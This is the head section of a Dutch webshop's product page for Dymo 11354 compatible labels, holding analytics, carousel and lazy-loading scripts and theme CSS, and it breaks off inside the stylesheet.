

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.labelprintershop.nl/dymo-11354-S0722540-labels
body_size: 47043
content:


<!DOCTYPE html>
<!--[if IE 7]><html class="ie7 no-js"  dir="ltr" lang="nl"><![endif]-->
<!--[if lte IE 8]><html class="ie8 no-js"  dir="ltr" lang="nl"><![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--> <html class="not-ie no-js" dir="ltr" lang="nl"><!--<![endif]-->
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="format-detection" content="telephone=no" />
<meta name=viewport content="width=device-width, initial-scale=1, maximum-scale=1">
<title>Dymo 11354 compatible labels, 57 x 32mm, 1000 etiketten, permanente lijm (retouretiketten) v.a. &euro;&nbsp;2,40 - Labelprintershop.nl</title>
<base href="https://www.labelprintershop.nl/" />

<link rel="alternate" href="https://www.labelprintershop.nl/dymo-11354-S0722540-labels" hreflang="nl-NL" />
<link rel="alternate" href="https://www.labelprintershop.be/dymo-11354-S0722540-labels" hreflang="nl-BE" />
<link rel="alternate" href="https://www.buylabels.eu/dymo-11354-S0722540-labels" hreflang="en" />
<link rel="alternate" href="https://www.etikettenwebshop.de/dymo-11354-S0722540-labels" hreflang="de-DE" />
<link rel="alternate" href="https://www.etikettenwebshop.at/dymo-11354-S0722540-labels" hreflang="de-AT" />
<link rel="alternate" href="https://www.etiquettedirect.fr/dymo-11354-S0722540-labels" hreflang="fr-BE" />
<link rel="alternate" href="https://www.etiquettedirect.be/dymo-11354-S0722540-labels" hreflang="fr-FR" />
<link rel="alternate" href="https://www.labelprintershop.nl/dymo-11354-S0722540-labels" hreflang="x-default" />

<meta name="description" content="Dymo 11354 labels (57x32 mm) voor LabelWriter. Ideaal voor retouradressen en barcodering. 1000 etiketten per rol, hoge kwaliteit en snelle levering." />
<link href="https://www.labelprintershop.nl/image/data/labelprintershop-favicon.png" rel="shortcut icon" />
<link href="https://www.labelprintershop.nl/dymo-11354-S0722540-labels" rel="canonical" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/sellya/stylesheet/bootstrap.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/sellya/js/owlcarousel/assets/owl.carousel.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/sellya/js/owlcarousel/assets/owl.theme.default.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/sellya/stylesheet/stylesheet-i.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/sellya/stylesheet/stylesheet-mobile-i.css" />
<!-- <link rel="stylesheet" type="text/css" href="catalog/view/theme/sellya/stylesheet/tipTip.css" /> -->
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/nwa.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/popup_added_to_cart.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/giftTeaser.css" media="screen" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;700&display=swap" rel="stylesheet">
<!-- <link href="https://fonts.googleapis.com/css?family=Overpass:300,700&amp;subset=latin-ext" type="text/css" rel="stylesheet"> -->
<!-- <link rel="preconnect" href="https://fonts.gstatic.com"> -->
<!-- <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,200;0,300;0,400;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> -->
<!-- <link rel="stylesheet" type="text/css" href="catalog/view/theme/sellya/stylesheet/flexslider.css" /> -->
<!-- <link rel="stylesheet" type="text/css" href="catalog/view/theme/sellya/stylesheet/elastic_slideshow.css" /> -->
<!-- <link rel="stylesheet" type="text/css" href="catalog/view/theme/sellya/stylesheet/camera.css" /> -->
<!-- <link rel="stylesheet" type="text/css" href="catalog/view/theme/sellya/stylesheet/cloud-zoom.css" /> -->
<!-- <link rel="stylesheet" type="text/css" href="catalog/view/theme/sellya/stylesheet/dcaccordion.css" /> -->

<!-- GA4: basis -->
<!-- GA4 basis (met PHP measurement ID) -->
<script type="text/plain" data-consent="analytics" src="https://www.googletagmanager.com/gtag/js?id=G-VXHS76GP8Y"></script>
<script type="text/plain" data-consent="analytics">
  // Zorg dat dataLayer/gtag bestaan vóór andere scripts
  window.dataLayer = window.dataLayer || [];
  function gtag(){ dataLayer.push(arguments); }

  // Init GA4 (auto page_view is prima)
  gtag('js', new Date());
  gtag('config', 'G-VXHS76GP8Y');
</script>

<!-- GA4 BRIDGE: stuur alleen e-commerce events door; blokkeer gtm.* en alle andere ruis -->
<script>
(function(DEBUG){
  // Laat dataLayer en gtag staan; hook alleen
  window.dataLayer = window.dataLayer || [];
  window.gtag = window.gtag || function(){ (window.dataLayer).push(arguments); };

  // Alleen deze events doorlaten naar GA4
  var ALLOW = new Set([
    'view_item','view_item_list','select_item',
    'add_to_cart','remove_from_cart','view_cart',
    'begin_checkout','add_shipping_info','add_payment_info',
    'purchase','refund',
    'view_promotion','select_promotion'
  ]);

  function isIgnored(name){
    if (!name) return true;
    if (/^gtm\./.test(name)) return true;   // blokkeer gtm.* (incl. gtm.linkClick)
    if (!ALLOW.has(name)) return true;      // alles buiten de allowlist skippen
    return false;
  }

  function onGtagReady(cb){
    if (typeof window.gtag === 'function') return cb();
    var i = setInterval(function(){
      if (typeof window.gtag === 'function'){ clearInterval(i); cb(); }
    }, 50);
    setTimeout(function(){ clearInterval(i); }, 5000);
  }

  function coerceValue(p){
    if (p && typeof p.value === 'string'){
      var n = Number(String(p.value).replace(',','.'));
      if (!isNaN(n)) p.value = n;
    }
  }

  function toGa4Params(obj){
    var p = {};
    if (obj && typeof obj.ecommerce === 'object') p = obj.ecommerce;
    if (obj && obj.currency && !p.currency) p.currency = obj.currency;
    if (obj && obj.value    && !p.value)    p.value    = obj.value;
    coerceValue(p);
    if (DEBUG) p.debug_mode = true; // zet op false voor productie
    return p;
  }

  function send(name, params){
    onGtagReady(function(){ try{ window.gtag('event', name, params || {}); }catch(e){} });
  }

  // Flush bestaande queue (als er al vóór de hook events stonden)
  try{
    var snapshot = window.dataLayer.slice ? window.dataLayer.slice(0) : [];
    for (var i=0; i<snapshot.length; i++){
      var o = snapshot[i];
      if (o && typeof o === 'object' && typeof o.event === 'string' && !isIgnored(o.event)){
        send(o.event, toGa4Params(o));
      }
    }
  }catch(e){}

  // Hook toekomstige pushes (GTM-objectstijl + 'event'-stijl)
  var origPush = window.dataLayer.push;
  window.dataLayer.push = function(){
    var args = Array.prototype.slice.call(arguments);
    var r = origPush.apply(this, args);

    try{
      var first = args[0];

      // 1) { event:'add_to_cart', ecommerce:{...} }
      if (first && typeof first === 'object' && typeof first.event === 'string' && !isIgnored(first.event)){
        send(first.event, toGa4Params(first));
      }

      // 2) dataLayer.push('event','add_to_cart',{...})
      else if (args.length >= 2 && args[0] === 'event' && typeof args[1] === 'string' && !isIgnored(args[1])){
        var p = args[2] || {};
        if (p && typeof p === 'object'){ coerceValue(p); if (DEBUG) p.debug_mode = true; }
        send(args[1], p);
      }
    }catch(e){}

    return r;
  };
})(true); // ← zet op false als je DebugView niet meer wilt forceren
</script>




<script type="text/javascript" src="https://code.jquery.com/jquery-1.8.0.min.js"></script>
<!-- <script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script> -->

<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.min.js"></script>
<link  rel="stylesheet" href="https://code.jquery.com/ui/1.12.1/themes/smoothness/jquery-ui.css">

 <!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.0/jquery.js"></script> -->

<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<!-- <script type="text/javascript" src="catalog/view/theme/sellya/js/lc_dropdown.js"></script> -->
<!-- <script type="text/javascript" src="catalog/view/theme/sellya/js/jquery.dcjqaccordion.js"></script> -->
<!-- <script type="text/javascript" src="catalog/view/theme/sellya/js/jquery.flexslider-min.js"></script> -->
<!-- <script type="text/javascript" src="catalog/view/theme/sellya/js/jquery.elastislide.js"></script> -->
<!-- <script type="text/javascript" src="catalog/view/theme/sellya/js/jquery.bxSlider.js"></script> -->
<!-- <script type="text/javascript" src="catalog/view/theme/sellya/js/camera.js"></script> -->

<script type="text/javascript" src="catalog/view/theme/sellya/js/custom.js" defer></script>
<script type="text/javascript" src="catalog/view/theme/sellya/js/getcountry.js" defer></script>



<script type="text/javascript" src="catalog/view/theme/sellya/js/owlcarousel/owl.carousel.min.js" defer></script>
<script defer>
(function(){
  // ---------- 1️⃣ Background lazy loading ----------
  function loadBackground(el){
    const bg = el.getAttribute('data-bg');
    if (!bg) return;
    el.style.backgroundImage = 'url(' + bg + ')';
    el.removeAttribute('data-bg');
  }

  function initLazyBackgrounds(){
    const lazyEls = document.querySelectorAll('.lazy-bg[data-bg]');
    if (!lazyEls.length) return;

    if ('IntersectionObserver' in window){
      const io = new IntersectionObserver((entries, observer)=>{
        entries.forEach(entry=>{
          if (entry.isIntersecting){
            loadBackground(entry.target);
            observer.unobserve(entry.target);
          }
        });
      }, { rootMargin: '250px' });
      lazyEls.forEach(el => io.observe(el));
    } else {
      lazyEls.forEach(loadBackground); // fallback
    }
  }

  // ---------- 2️⃣ Owl Carousel lazy init ----------
  function initOwl(el){
    if (el.getAttribute('data-owl-init') === '1') return;
    el.setAttribute('data-owl-init','1');

    const isMain = el.classList.contains('owl-slider');
    $(el).owlCarousel({
      items: 1,
      loop: isMain,
      margin: isMain ? 0 : 10,
      nav: false,
      dots: !isMain,
      center: false,
      autoplay: true,
      autoplayTimeout: isMain ? 7000 : 4000,
      autoplayHoverPause: true,
      smartSpeed: 400,
      lazyLoad: true,
      responsive:{
        0:{items:1},
        768:{items:1}
      }
    });
  }

  function setupOwlObserver(){
    const sliders = document.querySelectorAll('.owl-slider, .owl-carousel');
    if (!sliders.length) return;

    if ('IntersectionObserver' in window){
      const io = new IntersectionObserver((entries, observer)=>{
        entries.forEach(entry=>{
          if (entry.isIntersecting){
            initOwl(entry.target);
            observer.unobserve(entry.target);
          }
        });
      }, { rootMargin:'200px' });
      sliders.forEach(el => io.observe(el));
    } else {
      sliders.forEach(initOwl); // fallback
    }
  }

  // ---------- 3️⃣ Start alles zodra DOM klaar ----------
  function initAll(){
    initLazyBackgrounds();
    setupOwlObserver();
  }

  if (document.readyState === 'loading'){
    document.addEventListener('DOMContentLoaded', initAll);
  } else {
    initAll();
  }
})();
</script>


<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/nwa.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/ecommerce_ga4.min.js?v=1.0.4"></script>
<script> document.createElement('header'); document.createElement('section'); document.createElement('article'); document.createElement('aside'); document.createElement('nav'); document.createElement('footer'); </script>
<!--[if lt IE 9]> 
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script> 
<![endif]--> 
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/sellya/stylesheet/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/sellya/stylesheet/ie7.css" />
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/sellya/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->

<!--BOF Product Series-->

<script type="text/javascript" src="catalog/view/javascript/imagepreview/imagepreview.js"></script>
<script type="text/javascript">

	function pdsListRollover()
	{
		$('.pds a.pds-thumb-rollover').hover(function(){
			//on hover
			$this = $(this);
			var hoverImage = $this.attr('rel');
			$this.parent().parent().find('.image a img').attr('src', hoverImage);
		}, function(){
			//on unhover
			$this = $(this);
			var masterImage = $this.attr('master-image');
			$this.parent().parent().find('.image a img').attr('src', masterImage);
		});
	}
</script>
<!--EOF Product Series-->

<script>
$(document).ready(function() {
    $('.verzendkosten-buitenland').hide();
  });
</script>


	
	
<style type="text/css">





/******************************************************/
/*  GENERAL OPTIONS > Product Page
/******************************************************/

/*  Image Zoom  */
.product-info .image-additional img {width: 56px;height: 56px;}


/******************************************************/
/*  COLORS AND STYLES > General
/******************************************************/

/*  Layout  */
.wrapper {width: 980px;margin: 20px auto 0px}
 @media (max-width: 767px) {
.wrapper {width: auto;margin: 20px 0px 0px;overflow: hidden;}
}
@media (min-width: 768px) and (max-width: 979px) {
.wrapper {width: 744px;margin: 20px auto 0px}
} 

/*  Body background color and pattern  */
body {
	background-color: #FFFFFF;
	/*background-image: url("https://www.labelprintershop.nl/image/data/kleuren/bg.png.png"); ?>;*/
	background-position: top center!important;
	background-repeat: repeat!important;
	background-attachment: fixed!important;
}

/*  Headings color  */
h1, h2, h3, h4, h5, h6, .welcome, .box-category-home > div.span2 a, .box-category-home > div.span3 a, .commentList li .name, .commentList li .name a {color: #3D4451;}

/*  Body text color  */
body, label, .dropdown_l li a, .box .box-content .box-content-information a, .box-product .name a, .box-product .l_column .name a, .box-category > ul > li > a, .box-category > ul > li a.active, .box-category > ul > li ul > li > a, .box-category-home > div.span2 > div > ul > li > a, .box-category-home > div.span3 > div > ul > li > a, .box-manufacturers-home > div.span2 > div > ul > li > a, .box-manufacturers-home > div.span3 > div > ul > li > a, .product-list .name a, .product-grid .name a, .product-grid .description, .product-name h1, .product-info .description a, .product-info .wishlist-compare a, .product-info .review a, .product-info a, .product-related .name a, .htabs a, .tags a, .es-carousel .name a, .blogCategories li a, .blogModule .title, .blogModule li a, .articleHeader span a, .articleBottom #articleRelated a {color: #545454;}
.breadcrumb a, .category-list a, table.form > * > * > td {color: #545454!important;}

/*  Light text color  */
#t-header #search input, .pagination .results, .help, .box-category-home > div.span2 > div.all a, .box-category-home > div.span3 > div.all a, .product-grid .wishlist a, .product-grid .compare a, .product-list .wishlist a, .product-list .compare a, .product-list .description, .product-info .cart, .product-info .cart div > span, .product-info .cart .minimum, #content .content .reviews-left span, .breadcrumb, .product-info .review, .blogModule .info, .articleHeader span, .updateInfo, .blogModule li, #commentRespond .note, .commentList li .created {color: #A3A3A3;}

/*  Other links color  */
a, a:visited, a b, .pagination .links b, .product-custom-block a {color: #31648F;}
.es-nav span:hover, .product-related .bx-wrapper div.bx-next:hover, .product-related .bx-wrapper div.bx-prev:hover, #toTopHover, .flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover, .camera_prevThumbs:hover, .camera_nextThumbs:hover, .camera_prev:hover, .camera_next:hover, .camera_commands:hover, .camera_thumbs_cont:hover, .camera_wrap .camera_pag .camera_pag_ul li.cameracurrent > span, .flex-control-paging li a.flex-active {background-color: #31648F!important;}

/*  Links hover color  */
a:hover {color: #3D4451!important;}

/*  General icons style  */
.product-list .wishlist, span.wishlist, .product-grid .wishlist {background: url("catalog/view/theme/sellya/image/sellya-wishlist-1.png") no-repeat scroll left transparent;}
.product-list .compare, span.compare, .product-grid .compare {background: url("catalog/view/theme/sellya/image/sellya-compare-1.png") no-repeat scroll left transparent;}

/*  Main Column  */
.wrapper {
	background-color: #FFFFFF;
	background-image: none;
	background-position: top center!important;
	background-repeat: repeat!important;
	background-attachment: scroll!important;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
	/*box-shadow: 0 1px 3px rgba(0,0,0,0.3); -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.3); -moz-box-shadow:0 1px 3px rgba(0,0,0,0.3);*/
}

/*  Left/Right Column  */
#column-left, #column-right {
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
}

/*  Left/Right Column Heading  */
.box .box-heading {
	
	background-color: #3D4451!important;
	background-image: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
}
.box .box-heading h2, .boxPlain .box-heading span {color: #FFFFFF;}

/*  Left/Right Column Box  */
.box {
	
	background-color: #FFFFFF!important;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
}
/*.box-category > ul > li + li, .box-product > .l_column + .l_column, .box-product ol li + li {
	border-top: 1px solid #FFFFFF!important;	
}*/

/*  Content Column  */
#content, #content-home, #content-blog {
	
	background-color: #FFFFFF!important;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
}
.product-list > div + div, .product-list > div + div.span-first-child, .pagination, .product-filter {
    border-top: 1px solid 
	#DDDDDD!important;	
}
.product-filter, #content .l_column, #content .box .box-heading h2, .bestseller h2, .featured h2, .latest h2, .special h2, .articleCat {
/*    border-bottom: 1px solid 
	#DDDDDD!important;	*/
	margin: 40px 0 0 0;
}
.product-compare, .box-category-home > div.span2, .box-category-home > div.span3 {
    border-left: 1px solid #DDDDDD;	
}
.product-info .left .image, .product-info .image-additional img {border-radius: 10px;border: 1px solid #DDDDDD;}
.product-manufacturer-logo-block, .product-related, .product-custom-block, .product-share, .right-sm-tags {
    border-bottom: 1px solid #DDDDDD!important;
}
.product-manufacturer-logo-block, .product-related > div + div {border-top: 1px solid #DDDDDD;}
@media screen and (max-width: 767px) {
.product-compare {border-left: none;}
}
.box-category-home > div.span-first-child {border: none;}
.box-manufacturers-home > div.span2, .box-manufacturers-home > div.span3 {
    border-top: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;	
	border-right: 1px solid #DDDDDD;	
}
.box-manufacturers-home > div.span-first-child {
    border: 1px solid #DDDDDD;
}

@media (min-width: 980px) {
    #featured .product-grid {
        width: 940px !important; 
      }
}
@media (min-width: 1210px) {
    #featured .product-grid {
        width: 1205px !important; 
      }
}
@media (min-width: 768px) and (max-width: 979px) {
    #content-home .span {
        width: 735px;
        margin-left: -10px;
    }
    #featured .product-grid {
        /*width: 730px !important; */
      }
    .icons { display: none !important; }
}
.box-product > div {width: 200px!important;}
.box-product > div > div.pbox, .es-carousel ul li div.pbox {padding: 5px 4px 10px;}
.es-carousel-banners ul li {margin: 5px 19px 20px 0!important;}
@media (max-width: 767px) {
#content-home {float: left;width: 100%;}
#content-home .span {width: auto;width: 100% !important;margin-left: 10px;margin-right: 10px !important;}
.es-carousel-wrapper, .es-carousel-banners {max-width: 243px;}
.es-carousel ul li {margin-right: 0!important;}
}
@media (min-width: 768px) and (max-width: 979px) {
#content-home .span {width: 100% !important;margin: 0px !important;}
#featured h2 { margin-left: 0; }
.box-product .span3 {margin-left: 13px;}
.es-carousel ul li {margin-right: 12px!important;}
}
.camera_wrap, .flexslider {margin: 0px 0 20px !important;}
.ei-slider {margin: 0px auto 70px;}


/******************************************************/
/*  COLORS AND STYLES > Prices
/******************************************************/

.price, .total {color: #3D4451!important; font: 25px Poppins !important;}
.price-old, .wishlist-info tbody .price s {color: #A3A3A3!important; font: 16px Poppins !important;}
.price-new {color: #EE3963!important; font: 25px Poppins !important; }
.price-tax, .product-info .price .reward, .product-info .price .discount {color: #A3A3A3!important; font-family: Poppins !important;}


/******************************************************/
/*  COLORS AND STYLES > Buttons
/******************************************************/

a.button, input.button, button.button {
	background-color: #37A4D9;
	border-color: #37A4D9 #37A4D9 #37A4D9 #37A4D9;
	color: #FFFFFF!important;
}
a.button:hover,button.button:hover, input.button:hover, .ei-title h4 a.button:hover {
	/*background-color: #37A4D9;*/
	/*border-color: #37A4D9 #37A4D9 #37A4D9 #37A4D9;*/
    /*color: #FFFFFF!important;	*/
        box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset;
        background-color: #009600;
}
a.button-exclusive, input.button-exclusive, button.button-exclusive {
	background-color: #33CC66;
	border-color: #33CC66 #008C00 #008C00 #33CC66;
	color: #FFFFFF!important;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 2px;
	border-left-width: 0px;
}
a.button-exclusive:hover, input.button-exclusive:hover, button.button-exclusive:hover {
	background-color: #33CC66;
	border-color: #33CC66 #005E00 #005E00 #33CC66;
	color: #FFFFFF!important;
}
a.button, input.button, a.button-exclusive, input.button-exclusive, button.button-exclusive, button.button {
/*    border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;	*/
}


/******************************************************/
/*  COLORS AND STYLES > Top Area
/******************************************************/

/*  Top Area background color and pattern  */
#header {
	background-image: none;
	background-position: top center!important;
	background-repeat: repeat!important;
	background-attachment: scroll!important;
}

/*  Logo  */
	
#t-header #logo {margin-left: 15px;}
#t-header {min-height: 115px;}
#t-header #search {top: 84px;right: 184px;width: 340px;}
	
@media (max-width: 767px) {
#t-header #logo {margin-left: inherit;}
#t-header #search {top: 5px;right: inherit;width: 261px}
}
@media (min-width: 768px) and (max-width: 979px) {
	
#t-header .links a + a {margin-left: 7px;padding-left: 7px}
#t-header #search {width: 200px;}
	
	
}

/*  Search Bar  */

#t-header #search input { 
	font-size: 13px;
    font-weight: normal;
}
#t-header #search input {border-color: #DFDFDF;}

/*  Links Section  */
#t-header .links a {color: #545454; font-weight: 400; margin-left: 4px !important;}
#t-header .links a:hover {/*color: #EE3963!important;*/color:black !important;}
/*#t-header .links a + a {border-left: 1px solid #E3E3E3;}*/

/*  Cart Section  */
#t-header #cart .heading a span {color: #FFFFFF!important;}
#t-header #cart.active .heading a span {color: #FFFFFF!important;}
#t-header #cart .heading a span {
    /*background: url('catalog/view/theme/sellya/image/icon_cart_3.png') 96% 50% no-repeat;*/
    background-size: 26px;
	padding: 10px 0px 10px 0;
}

/*  Language/Currency Section  */
.dropdown_l .selected_l {color: #545454;}

/*  Dropdowns  */
.dropdown_l ul, #t-header #cart .content {
	background: #FFFFFF;
	border-top: 3px solid #333333;
}


/******************************************************/
/*  COLORS AND STYLES > Main Menu
/******************************************************/

/*  Main Menu Bar   */
#menu {
	
	background-color: #3D4451!important;
	background-image: none;
	background-repeat: repeat!important;
    border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
}
@media (min-width: 768px) and (max-width: 979px) {
#menu {
	background-image: none;
	background-repeat: repeat!important;	
}
}
#menu_oc > ul > li > a, #menu-category-wall > ul > li > a, #menu > ul > li > span, #menu > ul > li > a, #menu_brands > ul > li > a, .menu_links a, #menu_informations > ul > li > a, #menu_your_account > ul > li > span, #menu_custom_block > ul > li > a, #menu_contacts > ul > li > a, #menu #homepage a, .navbar .brand {
	font-size: 16px!important;
    font-weight: normal!important;
	
	font-weight: bold !important;
}

/*  Main Menu Mobile   */
.navbar-inner {
	
	background-color: #3D4451;
	border-color: #3D4451;
}

/*  Home Page Link  */
 
#menu #homepage {
/*	background-color: #3D4451!important;*/
	margin-left: 0px;		
}
 
#menu #homepage:hover {
	background-color: #31648F!important;
}	
 
#menu #homepage a {
	color: #FFFFFF!important;
}	
#menu #homepage a:hover {
	color: #FFFFFF!important;
}

/*  Categories Section  */
 
#menu > ul > li, #menu-category-wall > ul > li, #menu_oc > ul > li:after {
	/*background-color: #3D4451!important;*/

}
 
#menu > ul > li:hover, #menu-category-wall > ul > li:hover, #menu_oc > ul > li:hover {
	background-color: #31648F!important;
}
#menu > ul > li > div, #menu-category-wall > ul > li > div, #menu_oc > ul > li > div {
	border-top: 2px solid #31648F!important;
}	
 
#menu > ul > li > span, #menu-category-wall > ul > li > a, #menu > ul > li > a, #menu_oc > ul > li > a, .navbar .brand {
	color: #FFFFFF!important;
}	
#menu > ul > li > span:hover, #menu-category-wall > ul > li > a:hover, #menu > ul > li > a:hover, #menu_oc > ul > li > a:hover {
	color: #FFFFFF!important;
}
 
div.menu-category-wall-sub-name a {color: #545454!important;}	

/*  Brands Section  */
 
#menu_brands > ul > li {
	background-color: #EE3963!important;
}
 
#menu_brands > ul > li:hover {
	background-color: #31648F!important;
}
#menu_brands > ul > li > div {
	border-top: 2px solid #31648F!important;
}	
 
#menu_brands > ul > li > a {
	color: #FFFFFF!important;
}	
#menu_brands > ul > li > a:hover {
	color: #FFFFFF!important;
}

/*  Custom Links Section  */
 
.menu_links {
	background-color: #3D4451!important;
}	
 
.menu_links:hover {
	background-color: #31648F!important;
}	
 
.menu_links a {
	color: #FFFFFF!important;
}	
.menu_links:hover a {
	color: #FFFFFF!important;
}

/*  Information Section  */
 
#menu_informations > ul > li {
	background-color: #EE3963!important;
}
 
#menu_informations > ul > li:hover {
	background-color: #31648F!important;
}
#menu_informations > ul > li > div {
	border-top: 2px solid #31648F!important;
}	
 
#menu_informations > ul > li > a {
	color: #FFFFFF!important;
}	
#menu_informations > ul > li > a:hover {
	color: #FFFFFF!important;
}

/*  Your Account Section  */
 
#menu_your_account > ul > li {
	background-color: #EE3963!important;
}
 
#menu_your_account > ul > li:hover {
	background-color: #31648F!important;
}
#menu_your_account > ul > li > div {
	border-top: 2px solid #31648F!important;
}	
 
#menu_your_account > ul > li > span {
	color: #FFFFFF!important;
}	
#menu_your_account > ul > li > span:hover {
	color: #FFFFFF!important;
}

/*  Custom Block Section  */
 
#menu_custom_block > ul > li {
	background-color: #EE3963;
}
 
#menu_custom_block > ul > li:hover {
	background-color: #31648F!important;
}
#menu_custom_block > ul > li > div {
	border-top: 2px solid #31648F!important;
}	
 
#menu_custom_block > ul > li > a {
	color: #FFFFFF!important;
}	
#menu_custom_block > ul > li > a:hover {
	color: #FFFFFF!important;
}

/*  Contact Section  */
 
#menu_contacts > ul > li {
	background-color: #EE3963!important;
}
 
#menu_contacts > ul > li:hover {
	background-color: #31648F!important;
}
#menu_contacts > ul > li > div {
	border-top: 2px solid #31648F!important;
}	
 
#menu_contacts > ul > li > a {
	color: #FFFFFF!important;
}	
#menu_contacts > ul > li > a:hover {
	color: #FFFFFF!important;
}

/*  Sub-Menu  */
#menu > ul > li > div, #menu-category-wall > ul > li > div, #menu > ul > li > div > ul > li > div, #menu_oc > ul > li > div, #menu_brands > ul > li > div, #menu_informations > ul > li > div, #menu_your_account > ul > li > div, #menu_custom_block > ul > li > div, #menu_contacts > ul > li:hover > div {
	background-color: #FFFFFF!important;
}	
#menu, #menu_informations h1, #menu_your_account h1, #menu_custom_block h1, #menu_contacts h1, #menu_contacts h2, #menu_contacts span {
	color: #545454!important;
}	
#menu > ul > li ul > li > a, #menu-category-wall > ul > li ul > li > a, #menu > ul > li > div > ul > li > a, #menu > ul > li > div > ul > li ul > li > a, #menu > ul > li > div > ul > li > div > ul > li > a, #menu_oc > ul > li > div > ul > li > a, #menu_brands a, #menu_informations > ul > li ul > li > a, #menu_your_account > ul > li ul > li > a, #menu_custom_block > ul > li ul > li > a {
	color: #000000!important;
}	
